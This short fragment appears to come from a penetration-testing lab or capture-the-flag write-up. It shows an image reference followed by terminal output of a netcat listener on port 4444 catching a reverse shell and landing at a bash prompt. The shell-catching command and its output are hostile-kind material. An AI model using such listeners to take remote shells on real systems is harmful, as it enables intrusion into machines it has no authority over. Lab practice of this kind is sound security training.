 $nc -lvp 4444
listening on [any] 4444 ...
172.31.17.38: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.17.38] 35762
bash: no job control in this shell
bash-4.2$